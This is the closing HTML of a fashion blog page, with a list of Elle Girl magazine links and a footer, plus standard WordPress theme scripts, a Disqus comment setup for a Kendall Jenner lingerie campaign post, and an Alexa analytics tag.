                        <li><a href="http://www.fashionmodeldirectory.com/magazines/essence/">Essence</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/elle-girl-usa/">Elle Girl USA</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/ellegirlcom/">ElleGirl.com</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/elle-girl-russia/">Elle Girl Russia</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/ellegirlru/">ElleGirl.ru</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/elle-girl-japan/">Elle Girl Japan</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/ellegirlcojp/">ElleGirl.co.jp</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/elle-girl-korea/">Elle Girl Korea</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/ellegirlcokr/">ElleGirl.co.kr</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/ellegirlnl/">ElleGirl.nl</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/ellegirltw/">ElleGirl.tw</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/elle-girl-china/">Elle Girl China</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/ellegirlcn/">ElleGirl.cn</a></li>
            
        </ol>
    </div>

					      </div>




	<div id="footer">
		<div id="footer-wrapper">
			<div id="footer-content">
				 
							</div> <!-- end #footer-content -->
			<p id="copyright">&copy Models Blog - The Model News . All rights reserved. <br/>
				<font style="font-size:10px;">
			<a href="/credits/">DMCA Policy</a>
</font></p>
		</div> <!-- end #footer-wrapper -->
	</div> <!-- end #footer -->		
				
		
	<script type="text/javascript" src="http://www.modelsblog.info/wp-content/themes/v1/js/jquery.masonry.min.js"></script>
	<script type="text/javascript">
		jQuery(window).load(function(){
							jQuery('#content #boxes').masonry({ columnWidth: 122, animate: true });
						jQuery('#footer-content').masonry({ columnWidth: 305, animate: true });
			
			var $fixed_sidebar_content = jQuery('.sidebar-fixedwidth');
			
			if ( $fixed_sidebar_content.length ) {
				var sidebarHeight = $fixed_sidebar_content.find('#sidebar').height(),
					contentHeight = $fixed_sidebar_content.height();
				if ( contentHeight < sidebarHeight ) $fixed_sidebar_content.css('height',sidebarHeight);
			}
		});
	</script>
	<script type="text/javascript" src="http://www.modelsblog.info/wp-content/themes/v1/js/superfish.js"></script>
	
	<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jqueryui/1.7.1/jquery-ui.min.js"></script>
	<script type="text/javascript" src="http://www.modelsblog.info/wp-content/themes/v1/js/cufon-yui.js"></script>
	<script type="text/javascript" src="http://www.modelsblog.info/wp-content/themes/v1/js/League_Gothic_400.font.js"></script>
	<script type="text/javascript" src="http://www.modelsblog.info/wp-content/themes/v1/js/jquery.hoverIntent.minified.js"></script>
	
	
	<script type="text/javascript">
	//<![CDATA[
		jQuery.noConflict();		
		
									Cufon.replace('ul.nav a',{textShadow:'1px 1px 1px #000', hover: { textShadow: '1px 1px 1px #000' }})('h3.title',{textShadow:'1px 1px 1px #000'})('.wp-pagenavi',{textShadow:'1px 1px 1px rgba(0,0,0,0.7)'});
						Cufon.replace('#featured h2.title')('div.category a',{textShadow:'1px 1px 1px rgba(0,0,0,0.3)'})('span.month',{textShadow:'1px 2px 4px rgba(0,0,0,0.3)'})('h2.title a')('p.postinfo')('h3.widgettitle, #tabbed-area li a',{textShadow:'1px 1px 1px #fff'})('h3.infotitle, h1.title, .blog-title, .post-meta, h3#comments, span.fn');
				
		jQuery('ul.nav').superfish({ 
			delay:       200,                            // one second delay on mouseout 
			animation:   {opacity:'show',height:'show'},  // fade-in and slide-down animation 
			speed:       'fast',                          // faster animation speed 
			autoArrows:  true,                           // disable generation of arrow mark-up 
			dropShadows: false                            // disable drop shadows 
		});
		
		jQuery('ul.nav > li > a.sf-with-ul').parent('li').addClass('sf-ul');
		
		jQuery(".entry").hoverIntent({
			over: makeTall,
			timeout: 100,
			out: makeShort
		}); 
		
		var $tabbed_area = jQuery('#tabbed'),
			$tab_content = jQuery('.tab-content'),
			$all_tabs = jQuery('#all_tabs');
		
		if ($tabbed_area.length) {
			$tabbed_area.tabs({ fx: { opacity: 'toggle' } });
		};
				
		et_search_bar();
	
		function makeTall(){ 
			jQuery(this).addClass('active').css('z-index','7').find('.bottom-bg .excerpt').animate({"height":200},200);
			jQuery('.entry').not(this).animate({opacity:0.3},200);
		}
		function makeShort(){ 
			jQuery(this).css('z-index','1').find('.bottom-bg .excerpt').animate({"height":75},200);
			jQuery('.entry').removeClass('active').animate({opacity:1},200);
		} 
		
		<!---- Search Bar Improvements ---->
		function et_search_bar(){
			var $searchform = jQuery('#header div#search-form'),
				$searchinput = $searchform.find("input#searchinput"),
				searchvalue = $searchinput.val();
				
			$searchinput.focus(function(){
				if (jQuery(this).val() === searchvalue) jQuery(this).val("");
			}).blur(function(){
				if (jQuery(this).val() === "") jQuery(this).val(searchvalue);
			});
		}
		
		jQuery(".js ul.nav a, .js ul.nav ul a, .js ul.nav ul li, .js ul.nav li.sfHover ul, .js ul.nav li li.sfHover ul, .js div.category a, .js span.month, .js span.date, .js h2.title, .js p.postinfo, .js #tabbed-area li a, .js #sidebar h3.widgettitle, .js .wp-pagenavi span.current, .js .wp-pagenavi span.extend, .js .wp-pagenavi a, .js .wp-pagenavi span, .js #footer h3.title, .js .info-panel h3.infotitle, .js .post-text h1.title, .js .cufon-disabled .blog-title a, .js p.post-meta, .js h3#comments, .js span.fn, .js span.fn a, .js .commentmetadata span.month, .js .commentmetadata span.date").css('text-indent','0px');
		
				
		jQuery('.entry').click(function(){
			window.location = jQuery(this).find('.title a').attr('href');
		});
		
					Cufon.now();
			//]]>	
	</script>
	<script type='text/javascript' src='http://www.modelsblog.info/wp-includes/js/comment-reply.min.js?ver=4.3.34'></script>
<script type='text/javascript' src='http://www.modelsblog.info/wp-content/themes/v1/epanel/page_templates/js/prettyphoto/jquery.prettyPhoto.js?ver=3.0.3'></script>
<script type='text/javascript' src='http://www.modelsblog.info/wp-content/themes/v1/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"platform":"wordpress@4.3.34","language":""},"disqusIdentifier":"50174 http:\/\/www.modelsblog.info\/?p=50174","disqusShortname":"themodelsblog","disqusTitle":"Kendall Jenner Featured in Lingerie Campaign for La Perla","disqusUrl":"http:\/\/www.modelsblog.info\/2016\/11\/14\/kendall-jenner-featured-in-lingerie-campaign-for-la-perla\/","options":{"manualSync":false},"postId":"50174"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.modelsblog.info/wp-content/plugins/disqus-comment-system/media/js/disqus.js?ver=4.3.34'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"themodelsblog"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.modelsblog.info/wp-content/plugins/disqus-comment-system/media/js/count.js?ver=4.3.34'></script>
	

	
	
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"a/CKj1aUyS0085", domain:"modelsblog.info",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=a/CKj1aUyS0085" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->  
</body>
</html>			